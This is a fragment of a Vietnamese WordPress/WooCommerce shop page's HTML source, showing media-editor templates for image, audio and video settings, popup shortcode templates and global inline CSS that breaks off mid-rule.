								<label for="image-details-size" class="name">Kích thước</label>
								<select id="image-details-size" class="size" name="size"
									data-setting="size"
									<# if ( data.userSettings ) { #>
										data-user-setting="imgsize"
									<# } #>>
																			<#
										var size = data.sizes['thumbnail'];
										if ( size ) { #>
											<option value="thumbnail">
												Ảnh thu nhỏ &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['medium'];
										if ( size ) { #>
											<option value="medium">
												Trung bình &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['large'];
										if ( size ) { #>
											<option value="large">
												Lớn &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['full'];
										if ( size ) { #>
											<option value="full">
												Kích thước đầy đủ &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																		<option value="custom">
										Tùy chỉnh kích thước									</option>
								</select>
							</span>
						<# } #>
							<div class="custom-size wp-clearfix<# if ( data.model.size !== 'custom' ) { #> hidden<# } #>">
								<span class="custom-size-setting">
									<label for="image-details-size-width">Rộng</label>
									<input type="number" id="image-details-size-width" aria-describedby="image-size-desc" data-setting="customWidth" step="1" value="{{ data.model.customWidth }}" />
								</span>
								<span class="sep" aria-hidden="true">&times;</span>
								<span class="custom-size-setting">
									<label for="image-details-size-height">Cao</label>
									<input type="number" id="image-details-size-height" aria-describedby="image-size-desc" data-setting="customHeight" step="1" value="{{ data.model.customHeight }}" />
								</span>
								<p id="image-size-desc" class="description">Kích thước ảnh bằng đơn vị pixel</p>
							</div>
					<# } #>

					<span class="setting link-to">
						<label for="image-details-link-to" class="name">Liên kết tới</label>
						<select id="image-details-link-to" data-setting="link">
						<# if ( data.attachment ) { #>
							<option value="file">
								Tệp tin media							</option>
							<option value="post">
								Trang nội dung đính kèm							</option>
						<# } else { #>
							<option value="file">
								Đường dẫn của ảnh							</option>
						<# } #>
							<option value="custom">
								URL tùy chỉnh							</option>
							<option value="none">
								Không có							</option>
						</select>
					</span>
					<span class="setting">
						<label for="image-details-link-to-custom" class="name">URL</label>
						<input type="text" id="image-details-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
					</span>

					<div class="advanced-section">
						<h2><button type="button" class="button-link advanced-toggle">Tùy chọn nâng cao</button></h2>
						<div class="advanced-settings hidden">
							<div class="advanced-image">
								<span class="setting title-text">
									<label for="image-details-title-attribute" class="name">Thuộc tính tiêu đề hình ảnh</label>
									<input type="text" id="image-details-title-attribute" data-setting="title" value="{{ data.model.title }}" />
								</span>
								<span class="setting extra-classes">
									<label for="image-details-css-class" class="name">Lớp ảnh CSS</label>
									<input type="text" id="image-details-css-class" data-setting="extraClasses" value="{{ data.model.extraClasses }}" />
								</span>
							</div>
							<div class="advanced-link">
								<span class="setting link-target">
									<input type="checkbox" id="image-details-link-target" data-setting="linkTargetBlank" value="_blank" <# if ( data.model.linkTargetBlank ) { #>checked="checked"<# } #>>
									<label for="image-details-link-target" class="checkbox-label">Mở liên kết trong 1 thẻ mới</label>
								</span>
								<span class="setting link-rel">
									<label for="image-details-link-rel" class="name">Đường dẫn</label>
									<input type="text" id="image-details-link-rel" data-setting="linkRel" value="{{ data.model.linkRel }}" />
								</span>
								<span class="setting link-class-name">
									<label for="image-details-link-css-class" class="name">Liên kết lớp CSS</label>
									<input type="text" id="image-details-link-css-class" data-setting="linkClassName" value="{{ data.model.linkClassName }}" />
								</span>
							</div>
						</div>
					</div>
				</div>
				<div class="column-image">
					<div class="image">
						<img src="{{ data.model.url }}" draggable="false" alt="" />
						<# if ( data.attachment && window.imageEdit ) { #>
							<div class="actions">
								<input type="button" class="edit-attachment button" value="Sửa bản gốc" />
								<input type="button" class="replace-attachment button" value="Thay thế" />
							</div>
						<# } #>
					</div>
				</div>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-image-editor">
		<div id="media-head-{{ data.id }}"></div>
		<div id="image-editor-{{ data.id }}"></div>
	</script>

		<script type="text/html" id="tmpl-audio-details">
		<# var ext, html5types = {
			mp3: wp.media.view.settings.embedMimes.mp3,
			ogg: wp.media.view.settings.embedMimes.ogg
		}; #>

				<div class="media-embed media-embed-details">
			<div class="embed-media-settings embed-audio-settings">
				<audio style="visibility: hidden"
	controls
	class="wp-audio-shortcode"
	width="{{ _.isUndefined( data.model.width ) ? 400 : data.model.width }}"
	preload="{{ _.isUndefined( data.model.preload ) ? 'none' : data.model.preload }}"
	<#
		if ( ! _.isUndefined( data.model.autoplay ) && data.model.autoplay ) {
		#> autoplay<#
	}
		if ( ! _.isUndefined( data.model.loop ) && data.model.loop ) {
		#> loop<#
	}
	#>
>
	<# if ( ! _.isEmpty( data.model.src ) ) { #>
	<source src="{{ data.model.src }}" type="{{ wp.media.view.settings.embedMimes[ data.model.src.split('.').pop() ] }}" />
	<# } #>

		<# if ( ! _.isEmpty( data.model.mp3 ) ) { #>
	<source src="{{ data.model.mp3 }}" type="{{ wp.media.view.settings.embedMimes[ 'mp3' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.ogg ) ) { #>
	<source src="{{ data.model.ogg }}" type="{{ wp.media.view.settings.embedMimes[ 'ogg' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.flac ) ) { #>
	<source src="{{ data.model.flac }}" type="{{ wp.media.view.settings.embedMimes[ 'flac' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.m4a ) ) { #>
	<source src="{{ data.model.m4a }}" type="{{ wp.media.view.settings.embedMimes[ 'm4a' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.wav ) ) { #>
	<source src="{{ data.model.wav }}" type="{{ wp.media.view.settings.embedMimes[ 'wav' ] }}" />
	<# } #>
		</audio>
	
				<# if ( ! _.isEmpty( data.model.src ) ) {
					ext = data.model.src.split('.').pop();
					if ( html5types[ ext ] ) {
						delete html5types[ ext ];
					}
				#>
				<span class="setting">
					<label for="audio-details-source" class="name">URL</label>
					<input type="text" id="audio-details-source" readonly data-setting="src" value="{{ data.model.src }}" />
					<button type="button" class="button-link remove-setting">Loại bỏ nguồn audio</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.mp3 ) ) {
					if ( ! _.isUndefined( html5types.mp3 ) ) {
						delete html5types.mp3;
					}
				#>
				<span class="setting">
					<label for="audio-details-mp3-source" class="name">MP3</label>
					<input type="text" id="audio-details-mp3-source" readonly data-setting="mp3" value="{{ data.model.mp3 }}" />
					<button type="button" class="button-link remove-setting">Loại bỏ nguồn audio</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.ogg ) ) {
					if ( ! _.isUndefined( html5types.ogg ) ) {
						delete html5types.ogg;
					}
				#>
				<span class="setting">
					<label for="audio-details-ogg-source" class="name">OGG</label>
					<input type="text" id="audio-details-ogg-source" readonly data-setting="ogg" value="{{ data.model.ogg }}" />
					<button type="button" class="button-link remove-setting">Loại bỏ nguồn audio</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.flac ) ) {
					if ( ! _.isUndefined( html5types.flac ) ) {
						delete html5types.flac;
					}
				#>
				<span class="setting">
					<label for="audio-details-flac-source" class="name">FLAC</label>
					<input type="text" id="audio-details-flac-source" readonly data-setting="flac" value="{{ data.model.flac }}" />
					<button type="button" class="button-link remove-setting">Loại bỏ nguồn audio</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.m4a ) ) {
					if ( ! _.isUndefined( html5types.m4a ) ) {
						delete html5types.m4a;
					}
				#>
				<span class="setting">
					<label for="audio-details-m4a-source" class="name">M4A</label>
					<input type="text" id="audio-details-m4a-source" readonly data-setting="m4a" value="{{ data.model.m4a }}" />
					<button type="button" class="button-link remove-setting">Loại bỏ nguồn audio</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.wav ) ) {
					if ( ! _.isUndefined( html5types.wav ) ) {
						delete html5types.wav;
					}
				#>
				<span class="setting">
					<label for="audio-details-wav-source" class="name">WAV</label>
					<input type="text" id="audio-details-wav-source" readonly data-setting="wav" value="{{ data.model.wav }}" />
					<button type="button" class="button-link remove-setting">Loại bỏ nguồn audio</button>
				</span>
				<# } #>
				
				<# if ( ! _.isEmpty( html5types ) ) { #>
				<fieldset class="setting-group">
					<legend class="name">Thêm các nguồn thay thế để hỗ trợ tối đa HTML5:</legend>
					<span class="setting">
						<span class="button-large">
						<# _.each( html5types, function (mime, type) { #>
							<button class="button add-media-source" data-mime="{{ mime }}">{{ type }}</button>
						<# } ) #>
						</span>
					</span>
				</fieldset>
				<# } #>

				<fieldset class="setting-group">
					<legend class="name">Tải trước</legend>
					<span class="setting preload">
						<span class="button-group button-large" data-setting="preload">
							<button class="button" value="auto">Tự động</button>
							<button class="button" value="metadata">Metadata</button>
							<button class="button active" value="none">Không có</button>
						</span>
					</span>
				</fieldset>

				<span class="setting-group">
					<span class="setting checkbox-setting autoplay">
						<input type="checkbox" id="audio-details-autoplay" data-setting="autoplay" />
						<label for="audio-details-autoplay" class="checkbox-label">Phát tự động</label>
					</span>

					<span class="setting checkbox-setting">
						<input type="checkbox" id="audio-details-loop" data-setting="loop" />
						<label for="audio-details-loop" class="checkbox-label">Lặp lại</label>
					</span>
				</span>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-video-details">window.addEventListener('DOMContentLoaded', function() {
		<# var ext, html5types = {
			mp4: wp.media.view.settings.embedMimes.mp4,
			ogv: wp.media.view.settings.embedMimes.ogv,
			webm: wp.media.view.settings.embedMimes.webm
		}; #>

				<div class="media-embed media-embed-details">
			<div class="embed-media-settings embed-video-settings">
				<div class="wp-video-holder">
				<#
				var w = ! data.model.width || data.model.width > 640 ? 640 : data.model.width,
					h = ! data.model.height ? 360 : data.model.height;

				if ( data.model.width && w !== data.model.width ) {
					h = Math.ceil( ( h * w ) / data.model.width );
				}
				#>

				<#  var w_rule = '', classes = [],
		w, h, settings = wp.media.view.settings,
		isYouTube = isVimeo = false;

	if ( ! _.isEmpty( data.model.src ) ) {
		isYouTube = data.model.src.match(/youtube|youtu\.be/);
		isVimeo = -1 !== data.model.src.indexOf('vimeo');
	}

	if ( settings.contentWidth && data.model.width >= settings.contentWidth ) {
		w = settings.contentWidth;
	} else {
		w = data.model.width;
	}

	if ( w !== data.model.width ) {
		h = Math.ceil( ( data.model.height * w ) / data.model.width );
	} else {
		h = data.model.height;
	}

	if ( w ) {
		w_rule = 'width: ' + w + 'px; ';
	}

	if ( isYouTube ) {
		classes.push( 'youtube-video' );
	}

	if ( isVimeo ) {
		classes.push( 'vimeo-video' );
	}

#>
<div style="{{ w_rule }}" class="wp-video">
<video controls
	class="wp-video-shortcode {{ classes.join( ' ' ) }}"
	<# if ( w ) { #>width="{{ w }}"<# } #>
	<# if ( h ) { #>height="{{ h }}"<# } #>
			<#
		if ( ! _.isUndefined( data.model.poster ) && data.model.poster ) {
			#> poster="{{ data.model.poster }}"<#
		} #>
			preload			="{{ _.isUndefined( data.model.preload ) ? 'metadata' : data.model.preload }}"
				<#
		if ( ! _.isUndefined( data.model.autoplay ) && data.model.autoplay ) {
		#> autoplay<#
	}
		if ( ! _.isUndefined( data.model.loop ) && data.model.loop ) {
		#> loop<#
	}
	#>
>
	<# if ( ! _.isEmpty( data.model.src ) ) {
		if ( isYouTube ) { #>
		<source src="{{ data.model.src }}" type="video/youtube" />
		<# } else if ( isVimeo ) { #>
		<source src="{{ data.model.src }}" type="video/vimeo" />
		<# } else { #>
		<source src="{{ data.model.src }}" type="{{ settings.embedMimes[ data.model.src.split('.').pop() ] }}" />
		<# }
	} #>

		<# if ( data.model.mp4 ) { #>
	<source src="{{ data.model.mp4 }}" type="{{ settings.embedMimes[ 'mp4' ] }}" />
	<# } #>
		<# if ( data.model.m4v ) { #>
	<source src="{{ data.model.m4v }}" type="{{ settings.embedMimes[ 'm4v' ] }}" />
	<# } #>
		<# if ( data.model.webm ) { #>
	<source src="{{ data.model.webm }}" type="{{ settings.embedMimes[ 'webm' ] }}" />
	<# } #>
		<# if ( data.model.ogv ) { #>
	<source src="{{ data.model.ogv }}" type="{{ settings.embedMimes[ 'ogv' ] }}" />
	<# } #>
		<# if ( data.model.flv ) { #>
	<source src="{{ data.model.flv }}" type="{{ settings.embedMimes[ 'flv' ] }}" />
	<# } #>
		{{{ data.model.content }}}
</video>
</div>
	
				<# if ( ! _.isEmpty( data.model.src ) ) {
					ext = data.model.src.split('.').pop();
					if ( html5types[ ext ] ) {
						delete html5types[ ext ];
					}
				#>
				<span class="setting">
					<label for="video-details-source" class="name">URL</label>
					<input type="text" id="video-details-source" readonly data-setting="src" value="{{ data.model.src }}" />
					<button type="button" class="button-link remove-setting">Loại bỏ nguồn video</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.mp4 ) ) {
					if ( ! _.isUndefined( html5types.mp4 ) ) {
						delete html5types.mp4;
					}
				#>
				<span class="setting">
					<label for="video-details-mp4-source" class="name">MP4</label>
					<input type="text" id="video-details-mp4-source" readonly data-setting="mp4" value="{{ data.model.mp4 }}" />
					<button type="button" class="button-link remove-setting">Loại bỏ nguồn video</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.m4v ) ) {
					if ( ! _.isUndefined( html5types.m4v ) ) {
						delete html5types.m4v;
					}
				#>
				<span class="setting">
					<label for="video-details-m4v-source" class="name">M4V</label>
					<input type="text" id="video-details-m4v-source" readonly data-setting="m4v" value="{{ data.model.m4v }}" />
					<button type="button" class="button-link remove-setting">Loại bỏ nguồn video</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.webm ) ) {
					if ( ! _.isUndefined( html5types.webm ) ) {
						delete html5types.webm;
					}
				#>
				<span class="setting">
					<label for="video-details-webm-source" class="name">WEBM</label>
					<input type="text" id="video-details-webm-source" readonly data-setting="webm" value="{{ data.model.webm }}" />
					<button type="button" class="button-link remove-setting">Loại bỏ nguồn video</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.ogv ) ) {
					if ( ! _.isUndefined( html5types.ogv ) ) {
						delete html5types.ogv;
					}
				#>
				<span class="setting">
					<label for="video-details-ogv-source" class="name">OGV</label>
					<input type="text" id="video-details-ogv-source" readonly data-setting="ogv" value="{{ data.model.ogv }}" />
					<button type="button" class="button-link remove-setting">Loại bỏ nguồn video</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.flv ) ) {
					if ( ! _.isUndefined( html5types.flv ) ) {
						delete html5types.flv;
					}
				#>
				<span class="setting">
					<label for="video-details-flv-source" class="name">FLV</label>
					<input type="text" id="video-details-flv-source" readonly data-setting="flv" value="{{ data.model.flv }}" />
					<button type="button" class="button-link remove-setting">Loại bỏ nguồn video</button>
				</span>
				<# } #>
								</div>

				<# if ( ! _.isEmpty( html5types ) ) { #>
				<fieldset class="setting-group">
					<legend class="name">Thêm các nguồn thay thế để hỗ trợ tối đa HTML5:</legend>
					<span class="setting">
						<span class="button-large">
						<# _.each( html5types, function (mime, type) { #>
							<button class="button add-media-source" data-mime="{{ mime }}">{{ type }}</button>
						<# } ) #>
						</span>
					</span>
				</fieldset>
				<# } #>

				<# if ( ! _.isEmpty( data.model.poster ) ) { #>
				<span class="setting">
					<label for="video-details-poster-image" class="name">Ảnh poster</label>
					<input type="text" id="video-details-poster-image" readonly data-setting="poster" value="{{ data.model.poster }}" />
					<button type="button" class="button-link remove-setting">Loại bỏ ảnh quảng cáo</button>
				</span>
				<# } #>

				<fieldset class="setting-group">
					<legend class="name">Tải trước</legend>
					<span class="setting preload">
						<span class="button-group button-large" data-setting="preload">
							<button class="button" value="auto">Tự động</button>
							<button class="button" value="metadata">Metadata</button>
							<button class="button active" value="none">Không có</button>
						</span>
					</span>
				</fieldset>

				<span class="setting-group">
					<span class="setting checkbox-setting autoplay">
						<input type="checkbox" id="video-details-autoplay" data-setting="autoplay" />
						<label for="video-details-autoplay" class="checkbox-label">Phát tự động</label>
					</span>

					<span class="setting checkbox-setting">
						<input type="checkbox" id="video-details-loop" data-setting="loop" />
						<label for="video-details-loop" class="checkbox-label">Lặp lại</label>
					</span>
				</span>

				<span class="setting" data-setting="content">
					<#
					var content = '';
					if ( ! _.isEmpty( data.model.content ) ) {
						var tracks = jQuery( data.model.content ).filter( 'track' );
						_.each( tracks.toArray(), function( track, index ) {
							content += track.outerHTML; #>
						<label for="video-details-track-{{ index }}" class="name">Bài hát (phụ đề, chú thích, mô tả, chương, hoặc siêu dữ liệu)</label>
						<input class="content-track" type="text" id="video-details-track-{{ index }}" aria-describedby="video-details-track-desc-{{ index }}" value="{{ track.outerHTML }}" />
						<span class="description" id="video-details-track-desc-{{ index }}">
						Giá trị srclang, label, và kind có thể đã được chỉnh sửa để thêm phụ đề và thể loại.						</span>
						<button type="button" class="button-link remove-setting remove-track">Loại bỏ video</button><br />
						<# } ); #>
					<# } else { #>
					<span class="name">Bài hát (phụ đề, chú thích, mô tả, chương, hoặc siêu dữ liệu)</span><br />
					<em>Không có phụ đề liên quan.</em>
					<# } #>
					<textarea class="hidden content-setting">{{ content }}</textarea>
				</span>
			</div>
		</div>
	});</script>

		<script type="text/html" id="tmpl-editor-gallery">
		<# if ( data.attachments.length ) { #>
			<div class="gallery gallery-columns-{{ data.columns }}">
				<# _.each( data.attachments, function( attachment, index ) { #>
					<dl class="gallery-item">
						<dt class="gallery-icon">
							<# if ( attachment.thumbnail ) { #>
								<img src="{{ attachment.thumbnail.url }}" width="{{ attachment.thumbnail.width }}" height="{{ attachment.thumbnail.height }}" alt="{{ attachment.alt }}" />
							<# } else { #>
								<img src="{{ attachment.url }}" alt="{{ attachment.alt }}" />
							<# } #>
						</dt>
						<# if ( attachment.caption ) { #>
							<dd class="wp-caption-text gallery-caption">
								{{{ data.verifyHTML( attachment.caption ) }}}
							</dd>
						<# } #>
					</dl>
					<# if ( index % data.columns === data.columns - 1 ) { #>
						<br style="clear: both;" />
					<# } #>
				<# } ); #>
			</div>
		<# } else { #>
			<div class="wpview-error">
				<div class="dashicons dashicons-format-gallery"></div><p>Không có mục nào được tìm thấy.</p>
			</div>
		<# } #>
	</script>

		<script type="text/html" id="tmpl-crop-content">
		<img class="crop-image" src="{{ data.url }}" alt="Xem trước vùng cắt hình ảnh khu vực. Yêu cầu tương tác với chuột." />
		<div class="upload-errors"></div>
	</script>

		<script type="text/html" id="tmpl-site-icon-preview-crop">
		<style>
			:root{
				--site-icon-url: url( "{{ data.url }}" );
			}
		</style>
		<h2>Xem trước biểu tượng trang web</h2>
		<p>Là biểu tượng ứng dụng và biểu tượng trình duyệt.</p>
		<div class="site-icon-preview crop">
			<div class="image-preview-wrap app-icon-preview">
				<img id="preview-app-icon" src="{{ data.url }}" class="app-icon-preview" alt="Xem trước biểu tượng ứng dụng" />
			</div>
			<div class="site-icon-preview-browser">
				<svg role="img" aria-hidden="true" fill="none" xmlns="http://www.w3.org/2000/svg" class="browser-buttons"><path fill-rule="evenodd" clip-rule="evenodd" d="M0 20a6 6 0 1 1 12 0 6 6 0 0 1-12 0Zm18 0a6 6 0 1 1 12 0 6 6 0 0 1-12 0Zm24-6a6 6 0 1 0 0 12 6 6 0 0 0 0-12Z" /></svg>
				<div class="site-icon-preview-tab">
					<div class="image-preview-wrap browser">
						<img id="preview-favicon" src="{{ data.url }}" class="browser-icon-preview" alt="Xem trước biểu tượng trình duyệt" />
					</div>
					<div class="site-icon-preview-site-title" aria-hidden="true"><# print( 'Doppelherz' ) #></div>
						<svg role="img" aria-hidden="true" fill="none" xmlns="http://www.w3.org/2000/svg" class="close-button">
							<path d="M12 13.0607L15.7123 16.773L16.773 15.7123L13.0607 12L16.773 8.28772L15.7123 7.22706L12 10.9394L8.28771 7.22705L7.22705 8.28771L10.9394 12L7.22706 15.7123L8.28772 16.773L12 13.0607Z" />
						</svg>
					</div>
				</div>
			</div>
		</div>
	</script>

	<script type="text/html" id="tmpl-pum-shortcode-view-popup">		<p class="pum-sub-form-desc">
			Popup: ID "{{attrs.id}}"
		</p>
		</script><script type="text/html" id="tmpl-pum-shortcode-view-popup_trigger">		<#
			const allowedTags = ["a","abbr","acronym","b","blockquote","cite","code","del","em","i","q","s","strike","strong"];
			const tag = allowedTags.indexOf( attrs.tag ) >= 0 ? attrs.tag : 'span';
		#>
		<{{{tag}}} class="pum-trigger  popmake-{{{attrs.id}}} {{{attrs.classes}}}">{{{attrs._inner_content}}}</{{{tag}}}>
		</script><script type="text/html" id="tmpl-pum-shortcode-view-popup_close">		<#
			const allowedTags = ["a","abbr","acronym","b","blockquote","cite","code","del","em","i","q","s","strike","strong"];
			const tag = allowedTags.indexOf( attrs.tag ) >= 0 ? attrs.tag : 'span';
		#>
		<{{{tag}}} class="pum-close  popmake-close <# if (typeof attrs.classes !== 'undefined') print(attrs.classes); #>">{{{attrs._inner_content}}}</{{{tag}}}>
		</script><script type="text/html" id="tmpl-pum-shortcode-view-popup_cookie">		<div class="pum-cookie">Popup Cookie</div>
		</script><script type="text/html" id="tmpl-pum-shortcode-view-pum_sub_form">		<p class="pum-sub-form-desc">
			Subscription Form Placeholder		</p>
		</script>        <!--[if lte IE 9]>
        <script>
            (function($) {
                $(document).ready(function() {
                    $('#ftwp-container').addClass('ftwp-ie9');
                });
            })(jQuery);
        </script>
        <![endif]-->
			<script type="rocketlazyloadscript" data-rocket-type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link data-minify="1" rel='stylesheet' id='wc-blocks-style-css' href='https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=1768185960' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #ac1c1c;--wp--preset--color--secondary: #ac1c1c;--wp--preset--color--success: #627D47;--wp--preset--color--alert: #ac1c1c;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) 